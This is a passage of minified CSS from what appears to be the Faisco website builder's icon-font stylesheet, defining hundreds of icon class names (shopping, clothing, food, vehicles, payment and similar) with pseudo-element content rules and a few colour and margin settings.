tent:""}.faisco-icons-album1:before{content:""}.faisco-icons-album2:before{content:""}.faisco-icons-allday1:before{content:""}.faisco-icons-allday2:before{content:""}.faisco-icons-and1:before{content:""}.faisco-icons-and2:before{content:""}.faisco-icons-article1:before{content:""}.faisco-icons-article2:before{content:""}.faisco-icons-authentic1:before{content:""}.faisco-icons-authentic2:before{content:""}.faisco-icons-back1:before{content:""}.faisco-icons-back2:before{content:""}.faisco-icons-back3:before{content:""}.faisco-icons-back4:before{content:""}.faisco-icons-back5:before{content:""}.faisco-icons-back6:before{content:""}.faisco-icons-bag1:before{content:""}.faisco-icons-bag2:before{content:""}.faisco-icons-bag3:before{content:""}.faisco-icons-bag4:before{content:""}.faisco-icons-bra1:before{content:""}.faisco-icons-bra2:before{content:""}.faisco-icons-basket1:before{content:""}.faisco-icons-basket2:before{content:""}.faisco-icons-basketball1:before{content:""}.faisco-icons-basketball2:before{content:""}.faisco-icons-bell1:before{content:""}.faisco-icons-bell2:before{content:""}.faisco-icons-bookmark1:before{content:""}.faisco-icons-bookmark2:before{content:""}.faisco-icons-bottle1:before{content:""}.faisco-icons-bottle2:before{content:""}.faisco-icons-box1:before{content:""}.faisco-icons-box2:before{content:""}.faisco-icons-boy1:before{content:""}.faisco-icons-boy2:before{content:""}.faisco-icons-briefcase1:before{content:""}.faisco-icons-briefcase2:before{content:""}.faisco-icons-bulb1:before{content:""}.faisco-icons-bulb2:before{content:""}.faisco-icons-cake1:before{content:""}.faisco-icons-cake2:before{content:""}.faisco-icons-calendar1:before{content:""}.faisco-icons-calendar2:before{content:""}.faisco-icons-call1:before{content:""}.faisco-icons-call2:before{content:""}.faisco-icons-camera1:before{content:""}.faisco-icons-camera2:before{content:""}.faisco-icons-cart1:before{content:""}.faisco-icons-cart2:before{content:""}.faisco-icons-CD1:before{content:""}.faisco-icons-CD2:before{content:""}.faisco-icons-chart1:before{content:""}.faisco-icons-chart2:before{content:""}.faisco-icons-clock1:before{content:""}.faisco-icons-clock2:before{content:""}.faisco-icons-cloud1:before{content:""}.faisco-icons-cloud2:before{content:""}.faisco-icons-compass1:before{content:""}.faisco-icons-compass2:before{content:""}.faisco-icons-computer1:before{content:""}.faisco-icons-computer2:before{content:""}.faisco-icons-connect1:before{content:""}.faisco-icons-connect2:before{content:""}.faisco-icons-contact1:before{content:""}.faisco-icons-contact2:before{content:""}.faisco-icons-contact3:before{content:""}.faisco-icons-contact4:before{content:""}.faisco-icons-contact5:before{content:""}.faisco-icons-contact6:before{content:""}.faisco-icons-cook1:before{content:""}.faisco-icons-cook2:before{content:""}.faisco-icons-credit1:before{content:""}.faisco-icons-credit2:before{content:""}.faisco-icons-cube1:before{content:""}.faisco-icons-cube2:before{content:""}.faisco-icons-cup1:before{content:""}.faisco-icons-cup2:before{content:""}.faisco-icons-dinner1:before{content:""}.faisco-icons-dinner2:before{content:""}.faisco-icons-doctor1:before{content:""}.faisco-icons-doctor2:before{content:""}.faisco-icons-dollar1:before{content:""}.faisco-icons-dollar2:before{content:""}.faisco-icons-download1:before{content:""}.faisco-icons-download2:before{content:""}.faisco-icons-downward1:before{content:""}.faisco-icons-downward2:before{content:""}.faisco-icons-downward3:before{content:""}.faisco-icons-dress1:before{content:""}.faisco-icons-dress2:before{content:""}.faisco-icons-drop1:before{content:""}.faisco-icons-drop2:before{content:""}.faisco-icons-edit1:before{content:""}.faisco-icons-edit2:before{content:""}.faisco-icons-edit3:before{content:""}.faisco-icons-edit4:before{content:""}.faisco-icons-edit5:before{content:""}.faisco-icons-edit6:before{content:""}.faisco-icons-express1:before{content:""}.faisco-icons-express2:before{content:""}.faisco-icons-female1:before{content:""}.faisco-icons-female2:before{content:""}.faisco-icons-file1:before{content:""}.faisco-icons-file2:before{content:""}.faisco-icons-file3:before{content:""}.faisco-icons-file4:before{content:""}.faisco-icons-flag1:before{content:""}.faisco-icons-flag2:before{content:""}.faisco-icons-form1:before{content:""}.faisco-icons-form2:before{content:""}.faisco-icons-forward1:before{content:""}.faisco-icons-forward2:before{content:""}.faisco-icons-game1:before{content:""}.faisco-icons-game2:before{content:""}.faisco-icons-gem1:before{content:""}.faisco-icons-gem2:before{content:""}.faisco-icons-gift1:before{content:""}.faisco-icons-gift2:before{content:""}.faisco-icons-glasses1:before{content:""}.faisco-icons-glasses2:before{content:""}.faisco-icons-gps1:before{content:""}.faisco-icons-gps2:before{content:""}.faisco-icons-guide1:before{content:""}.faisco-icons-guide2:before{content:""}.faisco-icons-h1:before{content:""}.faisco-icons-h2:before{content:""}.faisco-icons-heels1:before{content:""}.faisco-icons-heels2:before{content:""}.faisco-icons-home1:before{content:""}.faisco-icons-home2:before{content:""}.faisco-icons-home3:before{content:""}.faisco-icons-home4:before{content:""}.faisco-icons-image1:before{content:""}.faisco-icons-image2:before{content:""}.faisco-icons-info1:before{content:""}.faisco-icons-info2:before{content:""}.faisco-icons-info3:before{content:""}.faisco-icons-info4:before{content:""}.faisco-icons-iphone1:before{content:""}.faisco-icons-iphone2:before{content:""}.faisco-icons-key1:before{content:""}.faisco-icons-key2:before{content:""}.faisco-icons-label1:before{content:""}.faisco-icons-label2:before{content:""}.faisco-icons-label3:before{content:""}.faisco-icons-label4:before{content:""}.faisco-icons-layout1:before{content:""}.faisco-icons-layout2:before{content:""}.faisco-icons-like1:before{content:""}.faisco-icons-like2:before{content:""}.faisco-icons-lock1:before{content:""}.faisco-icons-lock2:before{content:""}.faisco-icons-love1:before{content:""}.faisco-icons-love2:before{content:""}.faisco-icons-love3:before{content:""}.faisco-icons-love4:before{content:""}.faisco-icons-mail1:before{content:""}.faisco-icons-mail2:before{content:""}.faisco-icons-male1:before{content:""}.faisco-icons-male2:before{content:""}.faisco-icons-man1:before{content:""}.faisco-icons-man2:before{content:""}.faisco-icons-map1:before{content:""}.faisco-icons-map2:before{content:""}.faisco-icons-menu1:before{content:""}.faisco-icons-menu2:before{content:""}.faisco-icons-menu3:before{content:""}.faisco-icons-menu4:before{content:""}.faisco-icons-menu5:before{content:""}.faisco-icons-menu6:before{content:""}.faisco-icons-menu7:before{content:""}.faisco-icons-menu8:before{content:""}.faisco-icons-menu9:before{content:""}.faisco-icons-menu10:before{content:""}.faisco-icons-message1:before{content:""}.faisco-icons-message2:before{content:""}.faisco-icons-message3:before{content:""}.faisco-icons-message4:before{content:""}.faisco-icons-message5:before{content:""}.faisco-icons-message6:before{content:""}.faisco-icons-more1:before{content:""}.faisco-icons-more2:before{content:""}.faisco-icons-music1:before{content:""}.faisco-icons-music2:before{content:""}.faisco-icons-music3:before{content:""}.faisco-icons-music4:before{content:""}.faisco-icons-necklace1:before{content:""}.faisco-icons-necklace2:before{content:""}.faisco-icons-notice1:before{content:""}.faisco-icons-notice2:before{content:""}.faisco-icons-pants1:before{content:""}.faisco-icons-pants2:before{content:""}.faisco-icons-pingpong1:before{content:""}.faisco-icons-pingpong2:before{content:""}.faisco-icons-plane1:before{content:""}.faisco-icons-plane2:before{content:""}.faisco-icons-play1:before{content:""}.faisco-icons-play2:before{content:""}.faisco-icons-qq1:before{content:""}.faisco-icons-qq2:before{content:""}.faisco-icons-qrcode1:before{content:""}.faisco-icons-qrcode2:before{content:""}.faisco-icons-quick1:before{content:""}.faisco-icons-quick2:before{content:""}.faisco-icons-read1:before{content:""}.faisco-icons-read2:before{content:""}.faisco-icons-RMB1:before{content:""}.faisco-icons-RMB2:before{content:""}.faisco-icons-RMB3:before{content:""}.faisco-icons-RMB4:before{content:""}.faisco-icons-rob:before{content:""}.faisco-icons-rocket1:before{content:""}.faisco-icons-rocket2:before{content:""}.faisco-icons-scarf1:before{content:""}.faisco-icons-scarf2:before{content:""}.faisco-icons-search1:before{content:""}.faisco-icons-search2:before{content:""}.faisco-icons-search3:before{content:""}.faisco-icons-search4:before{content:""}.faisco-icons-setting1:before{content:""}.faisco-icons-setting2:before{content:""}.faisco-icons-share1:before{content:""}.faisco-icons-share2:before{content:""}.faisco-icons-shirt1:before{content:""}.faisco-icons-shirt2:before{content:""}.faisco-icons-shoes1:before{content:""}.faisco-icons-shoes2:before{content:""}.faisco-icons-shorts1:before{content:""}.faisco-icons-shorts2:before{content:""}.faisco-icons-skirt1:before{content:""}.faisco-icons-skirt2:before{content:""}.faisco-icons-socks1:before{content:""}.faisco-icons-socks2:before{content:""}.faisco-icons-star1:before{content:""}.faisco-icons-star2:before{content:""}.faisco-icons-student1:before{content:""}.faisco-icons-student2:before{content:""}.faisco-icons-suits1:before{content:""}.faisco-icons-suits2:before{content:""}.faisco-icons-sun1:before{content:""}.faisco-icons-sun2:before{content:""}.faisco-icons-sweater1:before{content:""}.faisco-icons-sweater2:before{content:""}.faisco-icons-trash1:before{content:""}.faisco-icons-trash2:before{content:""}.faisco-icons-trousers1:before{content:""}.faisco-icons-trousers2:before{content:""}.faisco-icons-truck1:before{content:""}.faisco-icons-truck2:before{content:""}.faisco-icons-true1:before{content:""}.faisco-icons-true2:before{content:""}.faisco-icons-upload1:before{content:""}.faisco-icons-upload2:before{content:""}.faisco-icons-upward1:before{content:""}.faisco-icons-upward2:before{content:""}.faisco-icons-upward3:before{content:""}.faisco-icons-video1:before{content:""}.faisco-icons-video2:before{content:""}.faisco-icons-wait1:before{content:""}.faisco-icons-wait2:before{content:""}.faisco-icons-wallet1:before{content:""}.faisco-icons-wallet2:before{content:""}.faisco-icons-watch1:before{content:""}.faisco-icons-watch2:before{content:""}.faisco-icons-woman1:before{content:""}.faisco-icons-woman2:before{content:""}.faisco-icons-world1:before{content:""}.faisco-icons-world2:before{content:""}.faisco-icons-world3:before{content:""}.faisco-icons-world4:before{content:""}.faisco-icons-navigation:before{content:""}.faisco-icons-box:before{content:""}.faisco-icons-qqweibo:before{content:""}.faisco-icons-weibo:before{content:""}.faisco-icons-qzone:before{content:""}.faisco-icons-kaixin:before{content:""}.faisco-icons-renren:before{content:""}.faisco-icons-douban:before{content:""}.faisco-icons-souhu:before{content:""}.faisco-icons-add:before{content:""}.faisco-icons-tieba:before{content:""}.faisco-icons-facebook:before{content:""}.faisco-icons-twitter:before{content:""}.faisco-icons-linkedin:before{content:""}.faisco-icons-taobao:before{content:""}.faisco-icons-reduce:before{content:""}.faisco-icons-member1:before{content:""}.faisco-icons-member2:before{content:""}.faisco-icons-look:before{content:""}.faisco-icons-sort:before{content:""}.faisco-icons-pic:before{content:""}.faisco-icons-pic1:before{content:""}.faisco-icons-edit7:before{content:""}.faisco-icons-tips:before{content:""}.faisco-icons-doctor:before{content:""}.faisco-icons-Integral:before{content:""}.faisco-icons-box3:before{content:""}.faisco-icons-star:before{content:""}.faisco-icons-glass:before{content:""}.faisco-icons-off1:before{content:""}.faisco-icons-off2:before{content:""}.faisco-icons-update:before{content:""}.faisco-icons-right1:before{content:""}.faisco-icons-right2:before{content:""}.faisco-icons-star3:before{content:""}.faisco-icons-clock3:before{content:""}.faisco-icons-coupons:before{content:""}.faisco-icons-logo:before{content:""}.faisco-icons-wangyi:before{content:""}.faisco-icons-start1:before{content:""}.faisco-icons-top:before{content:""}.faisco-icons-write:before{content:""}.faisco-icons-mr1:before{content:""}.faisco-icons-mr2:before{content:""}.faisco-icons-mr3:before{content:""}.faisco-icons-mr4:before{content:""}.faisco-icons-mr5:before{content:""}.faisco-icons-mr6:before{content:""}.faisco-icons-mr7:before{content:""}.faisco-icons-mr8:before{content:""}.faisco-icons-mr9:before{content:""}.faisco-icons-mr10:before{content:""}.faisco-icons-next1:before{content:""}.faisco-icons-next2:before{content:""}.faisco-icons-next3:before{content:""}.faisco-icons-next4:before{content:""}.faisco-icons-close:before{content:""}.faisco-icons-fold1:before{content:""}.faisco-icons-gwc1:before{content:""}.faisco-icons-environment1:before{content:""}.faisco-icons-environment2:before{content:""}.faisco-icons-environment3:before{content:""}.faisco-icons-environment4:before{content:""}.faisco-icons-environment5:before{content:""}.faisco-icons-environment6:before{content:""}.faisco-icons-environment7:before{content:""}.faisco-icons-environment8:before{content:""}.faisco-icons-environment9:before{content:""}.faisco-icons-environment10:before{content:""}.faisco-icons-environment11:before{content:""}.faisco-icons-environment12:before{content:""}.faisco-icons-members1:before{content:""}.faisco-icons-members2:before{content:""}.faisco-icons-members3:before{content:""}.faisco-icons-members4:before{content:""}.faisco-icons-members5:before{content:""}.faisco-icons-members6:before{content:""}.faisco-icons-people1:before{content:""}.faisco-icons-people2:before{content:""}.faisco-icons-people3:before{content:""}.faisco-icons-people4:before{content:""}.faisco-icons-people5:before{content:""}.faisco-icons-people6:before{content:""}.faisco-icons-people7:before{content:""}.faisco-icons-people8:before{content:""}.faisco-icons-people9:before{content:""}.faisco-icons-people10:before{content:""}.faisco-icons-people11:before{content:""}.faisco-icons-people12:before{content:""}.faisco-icons-people13:before{content:""}.faisco-icons-people14:before{content:""}.faisco-icons-people15:before{content:""}.faisco-icons-people16:before{content:""}.faisco-icons-people17:before{content:""}.faisco-icons-people18:before{content:""}.faisco-icons-people19:before{content:""}.faisco-icons-people20:before{content:""}.faisco-icons-people21:before{content:""}.faisco-icons-people22:before{content:""}.faisco-icons-people23:before{content:""}.faisco-icons-people24:before{content:""}.faisco-icons-sc-bag1:before{content:""}.faisco-icons-sc-bag2:before{content:""}.faisco-icons-sc-bag3:before{content:""}.faisco-icons-sc-bag4:before{content:""}.faisco-icons-sc-Chemistry1:before{content:""}.faisco-icons-sc-Chemistry2:before{content:""}.faisco-icons-sc-Chemistry3:before{content:""}.faisco-icons-sc-Chemistry4:before{content:""}.faisco-icons-sc-Chemistry5:before{content:""}.faisco-icons-sc-Chemistry5 .path2:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry5 .path3:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry5 .path4:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry5 .path5:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry5 .path6:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry5 .path7:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry6:before{content:""}.faisco-icons-sc-Chemistry6 .path2:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path3:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path4:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path5:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path6:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path7:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path8:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry6 .path9:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry6 .path10:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry6 .path11:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry7:before{content:""}.faisco-icons-sc-Chemistry7 .path2:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry7 .path3:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry7 .path4:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry7 .path5:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry7 .path6:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry7 .path7:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry7 .path8:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry7 .path9:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry8 .path1:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry8 .path2:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry8 .path3:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry8 .path4:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry8 .path5:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry8 .path6:before{content:"";margin-left:-1em;color:#262435}.faisco-icons-sc-Chemistry8 .path7:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-Chemistry8:before{content:""}.faisco-icons-sc-Chemistry8 .path9:before{content:"";margin-left:-1em;color:#1a1a1a}.faisco-icons-sc-clothes1:before{content:""}.faisco-icons-sc-clothes2:before{content:""}.faisco-icons-sc-clothes3:before{content:""}.faisco-icons-sc-clothes4:before{content:""}.faisco-icons-sc-clothes5:before{content:""}.faisco-icons-sc-clothes6:before{content:""}.faisco-icons-sc-clothes7:before{content:""}.faisco-icons-sc-clothes8:before{content:""}.faisco-icons-sc-clothes9:before{content:""}.faisco-icons-sc-clothes10:before{content:""}.faisco-icons-sc-Daily-expenses1:before{content:""}.faisco-icons-sc-Daily-expenses2:before{content:""}.faisco-icons-sc-Daily-expenses3:before{content:""}.faisco-icons-sc-Daily-expenses4:before{content:""}.faisco-icons-sc-Daily-expenses5:before{content:""}.faisco-icons-sc-Daily-expenses6:before{content:""}.faisco-icons-sc-Daily-expenses7:before{content:""}.faisco-icons-sc-Daily-expenses8:before{content:""}.faisco-icons-sc-Daily-expenses9:before{content:""}.faisco-icons-sc-Daily-expenses10:before{content:""}.faisco-icons-sc-Daily-expenses11:before{content:""}.faisco-icons-sc-Daily-expenses12:before{content:""}.faisco-icons-sc-Daily-expenses13:before{content:""}.faisco-icons-sc-Daily-expenses14:before{content:""}.faisco-icons-sc-electric1:before{content:""}.faisco-icons-sc-electric2:before{content:""}.faisco-icons-sc-electric3:before{content:""}.faisco-icons-sc-electric4:before{content:""}.faisco-icons-sc-electric5:before{content:""}.faisco-icons-sc-electric6:before{content:""}.faisco-icons-sc-electric7:before{content:""}.faisco-icons-sc-electric8:before{content:""}.faisco-icons-sc-electric9:before{content:""}.faisco-icons-sc-electric10:before{content:""}.faisco-icons-sc-electric11:before{content:""}.faisco-icons-sc-electric12:before{content:""}.faisco-icons-sc-electric13:before{content:""}.faisco-icons-sc-electric14:before{content:""}.faisco-icons-sc-electric15:before{content:""}.faisco-icons-sc-electric16:before{content:""}.faisco-icons-sc-electric17:before{content:""}.faisco-icons-sc-electric18:before{content:""}.faisco-icons-sc-electric19:before{content:""}.faisco-icons-sc-electric20:before{content:""}.faisco-icons-sc-electric21:before{content:""}.faisco-icons-sc-electric22:before{content:""}.faisco-icons-sc-electric23:before{content:""}.faisco-icons-sc-electric24:before{content:""}.faisco-icons-sc-electric25:before{content:""}.faisco-icons-sc-electric26:before{content:""}.faisco-icons-sc-electric27:before{content:""}.faisco-icons-sc-electric28:before{content:""}.faisco-icons-sc-electric29:before{content:""}.faisco-icons-sc-electric30:before{content:""}.faisco-icons-sc-electric31:before{content:""}.faisco-icons-sc-electric32:before{content:""}.faisco-icons-sc-electric33:before{content:""}.faisco-icons-sc-food1:before{content:""}.faisco-icons-sc-food2:before{content:""}.faisco-icons-sc-food3:before{content:""}.faisco-icons-sc-food4:before{content:""}.faisco-icons-sc-food5:before{content:""}.faisco-icons-sc-food6:before{content:""}.faisco-icons-sc-food7:before{content:""}.faisco-icons-sc-food8:before{content:""}.faisco-icons-sc-food9:before{content:""}.faisco-icons-sc-food10:before{content:""}.faisco-icons-sc-food11:before{content:""}.faisco-icons-sc-food12:before{content:""}.faisco-icons-sc-food13:before{content:""}.faisco-icons-sc-food14:before{content:""}.faisco-icons-sc-food15:before{content:""}.faisco-icons-sc-food16:before{content:""}.faisco-icons-sc-food17:before{content:""}.faisco-icons-sc-food18:before{content:""}.faisco-icons-sc-food19:before{content:""}.faisco-icons-sc-food20:before{content:""}.faisco-icons-sc-food21:before{content:""}.faisco-icons-sc-food22:before{content:""}.faisco-icons-sc-food23:before{content:""}.faisco-icons-sc-furniture1:before{content:""}.faisco-icons-sc-furniture2:before{content:""}.faisco-icons-sc-furniture3:before{content:""}.faisco-icons-sc-furniture4:before{content:""}.faisco-icons-sc-furniture5:before{content:""}.faisco-icons-sc-furniture6:before{content:""}.faisco-icons-sc-furniture7:before{content:""}.faisco-icons-sc-furniture8:before{content:""}.faisco-icons-sc-furniture9:before{content:""}.faisco-icons-sc-furniture10:before{content:""}.faisco-icons-sc-hat1:before{content:""}.faisco-icons-sc-hat2:before{content:""}.faisco-icons-school1:before{content:""}.faisco-icons-school2:before{content:""}.faisco-icons-school3:before{content:""}.faisco-icons-school4:before{content:""}.faisco-icons-school5:before{content:""}.faisco-icons-school6:before{content:""}.faisco-icons-school7:before{content:""}.faisco-icons-sc-Kitchen1:before{content:""}.faisco-icons-sc-Kitchen2:before{content:""}.faisco-icons-sc-Kitchen3:before{content:""}.faisco-icons-sc-Kitchen4:before{content:""}.faisco-icons-sc-Kitchen5:before{content:""}.faisco-icons-sc-Kitchen6:before{content:""}.faisco-icons-sc-Kitchen7:before{content:""}.faisco-icons-sc-Kitchen8:before{content:""}.faisco-icons-sc-Kitchen9:before{content:""}.faisco-icons-sc-Kitchen10:before{content:""}.faisco-icons-sc-Kitchen11:before{content:""}.faisco-icons-sc-Kitchen12:before{content:""}.faisco-icons-sc-Kitchen13:before{content:""}.faisco-icons-sc-medicine1:before{content:""}.faisco-icons-sc-medicine2:before{content:""}.faisco-icons-sc-medicine3:before{content:""}.faisco-icons-sc-medicine4:before{content:""}.faisco-icons-sc-medicine5:before{content:""}.faisco-icons-sc-medicine6:before{content:""}.faisco-icons-sc-Ornaments1:before{content:""}.faisco-icons-sc-Ornaments2:before{content:""}.faisco-icons-sc-Ornaments3:before{content:""}.faisco-icons-sc-Ornaments4:before{content:""}.faisco-icons-sc-Ornaments5:before{content:""}.faisco-icons-sc-Ornaments6:before{content:""}.faisco-icons-sc-Other1:before{content:""}.faisco-icons-sc-Other2:before{content:""}.faisco-icons-sc-Other3:before{content:""}.faisco-icons-sc-Other4:before{content:""}.faisco-icons-sc-Other5:before{content:""}.faisco-icons-sc-Other6:before{content:""}.faisco-icons-sc-Other7:before{content:""}.faisco-icons-sc-Other8:before{content:""}.faisco-icons-sc-Other9:before{content:""}.faisco-icons-sc-Other10:before{content:""}.faisco-icons-sc-Other11:before{content:""}.faisco-icons-sc-Other12:before{content:""}.faisco-icons-sc-Other13:before{content:""}.faisco-icons-sc-Other14:before{content:""}.faisco-icons-sc-Other15:before{content:""}.faisco-icons-sc-Other16:before{content:""}.faisco-icons-sc-Other17:before{content:""}.faisco-icons-sc-Other18:before{content:""}.faisco-icons-sc-Other19:before{content:""}.faisco-icons-sc-Other20:before{content:""}.faisco-icons-sc-Other21:before{content:""}.faisco-icons-sc-Other22:before{content:""}.faisco-icons-sc-Other23:before{content:""}.faisco-icons-sc-Other24:before{content:""}.faisco-icons-sc-Other25:before{content:""}.faisco-icons-sc-shoes1:before{content:""}.faisco-icons-sc-shoes2:before{content:""}.faisco-icons-sc-shoes3:before{content:""}.faisco-icons-sc-shoes4:before{content:""}.faisco-icons-shape1:before{content:""}.faisco-icons-shape2:before{content:""}.faisco-icons-shape3:before{content:""}.faisco-icons-shape4:before{content:""}.faisco-icons-shape5:before{content:""}.faisco-icons-shape6:before{content:""}.faisco-icons-shape7:before{content:""}.faisco-icons-shape8:before{content:""}.faisco-icons-shape9:before{content:""}.faisco-icons-shape10:before{content:""}.faisco-icons-shape11:before{content:""}.faisco-icons-shape12:before{content:""}.faisco-icons-shape13:before{content:""}.faisco-icons-shape14:before{content:""}.faisco-icons-shape15:before{content:""}.faisco-icons-shape16:before{content:""}.faisco-icons-shape17:before{content:""}.faisco-icons-shape18:before{content:""}.faisco-icons-shape19:before{content:""}.faisco-icons-shape20:before{content:""}.faisco-icons-shape21:before{content:""}.faisco-icons-shape22:before{content:""}.faisco-icons-shape23:before{content:""}.faisco-icons-shape24:before{content:""}.faisco-icons-shape25:before{content:""}.faisco-icons-shape26:before{content:""}.faisco-icons-shape27:before{content:""}.faisco-icons-shape28:before{content:""}.faisco-icons-shape29:before{content:""}.faisco-icons-shape30:before{content:""}.faisco-icons-shape31:before{content:""}.faisco-icons-shape32:before{content:""}.faisco-icons-shape33:before{content:""}.faisco-icons-shape34:before{content:""}.faisco-icons-shape35:before{content:""}.faisco-icons-shape36:before{content:""}.faisco-icons-shape37:before{content:""}.faisco-icons-shape38:before{content:""}.faisco-icons-shape39:before{content:""}.faisco-icons-shape40:before{content:""}.faisco-icons-shape41:before{content:""}.faisco-icons-shape42:before{content:""}.faisco-icons-shape43:before{content:""}.faisco-icons-shape44:before{content:""}.faisco-icons-shape45:before{content:""}.faisco-icons-shape46:before{content:""}.faisco-icons-shape47:before{content:""}.faisco-icons-shape48:before{content:""}.faisco-icons-shape49:before{content:""}.faisco-icons-shape50:before{content:""}.faisco-icons-symbol1:before{content:""}.faisco-icons-symbol2:before{content:""}.faisco-icons-symbol3:before{content:""}.faisco-icons-symbol4:before{content:""}.faisco-icons-symbol5:before{content:""}.faisco-icons-symbol6:before{content:""}.faisco-icons-symbol7:before{content:""}.faisco-icons-symbol8:before{content:""}.faisco-icons-symbol9:before{content:""}.faisco-icons-symbol10:before{content:""}.faisco-icons-symbol11:before{content:""}.faisco-icons-symbol12:before{content:""}.faisco-icons-symbol13:before{content:""}.faisco-icons-symbol14:before{content:""}.faisco-icons-symbol15:before{content:""}.faisco-icons-symbol16:before{content:""}.faisco-icons-symbol17:before{content:""}.faisco-icons-symbol18:before{content:""}.faisco-icons-symbol19:before{content:""}.faisco-icons-symbol20:before{content:""}.faisco-icons-symbol21:before{content:""}.faisco-icons-symbol22:before{content:""}.faisco-icons-symbol23:before{content:""}.faisco-icons-symbol24:before{content:""}.faisco-icons-symbol25:before{content:""}.faisco-icons-symbol26:before{content:""}.faisco-icons-symbol27:before{content:""}.faisco-icons-symbol28:before{content:""}.faisco-icons-symbol29:before{content:""}.faisco-icons-symbol30:before{content:""}.faisco-icons-Vehicle1:before{content:""}.faisco-icons-Vehicle2:before{content:""}.faisco-icons-Vehicle3:before{content:""}.faisco-icons-Vehicle4:before{content:""}.faisco-icons-Vehicle5:before{content:""}.faisco-icons-Vehicle6:before{content:""}.faisco-icons-Vehicle7:before{content:""}.faisco-icons-Vehicle8:before{content:""}.faisco-icons-Vehicle9:before{content:""}.faisco-icons-Vehicle10:before{content:""}.faisco-icons-Vehicle11:before{content:""}.faisco-icons-Vehicle12:before{content:""}.faisco-icons-Vehicle13:before{content:""}.faisco-icons-Vehicle14:before{content:""}.faisco-icons-Vehicle15:before{content:""}.faisco-icons-Vehicle16:before{content:""}.faisco-icons-Vehicle17:before{content:""}.faisco-icons-Vehicle18:before{content:""}.faisco-icons-Vehicle19:before{content:""}.faisco-icons-Vehicle20:before{content:""}.faisco-icons-time3:before{content:""}.faisco-icons-comment:before{content:""}.faisco-icons-author:before{content:""}.faisco-icons-mallBuyCar:before{content:""}.faisco-icons-home:before{content:""}.faisco-icons-gwc22:before{content:""}.faisco-icons-search:before{content:""}.faisco-icons-service:before{content:""}.faisco-icons-bag5:before{content:""}.faisco-icons-consignee:before{content:""}.faisco-icons-coupons1:before{content:""}.faisco-icons-directory:before{content:""}.faisco-icons-exit2:before{content:""}.faisco-icons-gwc3:before{content:""}.faisco-icons-integral1:before{content:""}.faisco-icons-lock:before{content:""}.faisco-icons-members:before{content:""}.faisco-icons-order:before{content:""}.faisco-icons-positioning:before{content:""}.faisco-icons-screening:before{content:""}.faisco-icons-box4:before{content:""}.faisco-icons-comments:before{content:""}.faisco-icons-truck:before{content:""}.faisco-icons-wallet:before{content:""}.faisco-icons-arrow:before{content:""}.faisco-icons-data:before{content:""}.faisco-icons-radio:before{content:""}.faisco-icons-box5:before{content:""}.faisco-icons-refund:before{content:""}.faisco-icons-scPaypal:before{content:""}.faisco-icons-scTopay:before{content:""}.faisco-icons-scWangying:before{content:""}.faisco-icons-scWeixin:before{content:""}.faisco-icons-scZhifubao:before{content:""}.faisco-icons-scZhuanzhang:before{content:""}.faisco-icons-sccaifutong:before{content:""}.faisco-icons-arrow1:before{content:""}.faisco-icons-arrow2:before{content:""}.faisco-icons-scEdit:before{content:""}.faisco-icons-scDelete:before{content:""}.faisco-icons-sc-comment:before{content:""}.faisco-icons-error:before{content:""}.faisco-icons-success:before{content:""}.faisco-icons-prompt:before{content:""}.faisco-icons-kefu:before{content:""}.faisco-icons-collect:before{content:""}.faisco-icons-share:before{content:""}.faisco-icons-message5:before{content:""}.faisco-icons-start2:before{content:""}.faisco-icons-share12:before{content:""}.faisco-icons-newSearch1:before{content:""}.faisco-icons-newSearch2:before{content:""}.faisco-icons-newSearch3:before{content:""}.faisco-icons-newSearch4:before{content:""}.faisco-icons-newSearch5:before{content:""}.faisco-icons-scPhone:before{content:""}.faisco-icons-scQq:before{content:""}.faisco-icons-next5:before{content:""}.faisco-icons-scClose:before{content:""}.faisco-icons-scCollect3:before{content:""}.faisco-icons-scTime:before{content:""}.faisco-icons-scDaifukuan:before{content:""}.faisco-icons-scDaifahuo:before{content:""}.faisco-icons-scDaishouhuo:before{content:""}.faisco-icons-scYifahuo:before{content:""}.faisco-icons-scConsignee:before{content:""}.faisco-icons-scIntegral:before{content:""}.faisco-icons-scCoupons1:before{content:""}.faisco-icons-scData:before{content:""}.faisco-icons-scLock:before{content:""}.faisco-icons-scExit3:before{content:""}.faisco-icons-scFold2:before{content:""}.faisco-icons-scFold3:before{content:""}.faisco-icons-scRadio:before{content:""}.faisco-icons-scMembers2:before{content:""}.faisco-icons-scAdd:before{content:""}.faisco-icons-scshangcheng:before{content:""}.faisco-icons-scshangcheng2:before{content:""}.faisco-icons-scdingdan:before{content:""}.faisco-icons-scdingdan2:before{content:""}.faisco-icons-scBd